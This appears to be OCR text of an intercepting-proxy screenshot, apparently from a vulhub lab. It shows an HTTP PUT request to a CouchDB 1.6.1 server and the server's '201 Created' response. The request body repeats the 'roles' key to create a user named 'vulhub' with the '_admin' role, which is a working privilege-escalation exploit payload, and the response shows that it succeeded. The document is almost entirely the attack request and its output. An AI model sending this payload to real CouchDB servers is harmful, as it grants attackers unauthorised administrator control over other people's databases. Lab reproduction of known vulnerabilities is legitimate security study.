 Request
Pretty Raw Hex
\n
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 10.0.4.22:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 108
9
10 {
11 "type":"user",
12 "name":"vulhub",
13 "roles":[
"_admin"
],
14 "roles":[
],
15 "password":"vulhub"
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Server: CouchDB/1.6.1 (Erlang OTP/17)
3 Location: http://10.0.4.22:5984/_users/org.couchdb.user:vulhub
4 ETag: "1-0af2ef4ded048b6de655c5b8c75b669f"
5 Date: Sat, 27 Jul 2024 21:51:40 GMT
6 Content-Type: text/plain; charset=utf-8
7 Content-Length: 86
8 Cache-Control: must-revalidate
9
10 {"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-0af2ef4ded048b6de655c5b8
c75b669f"}
11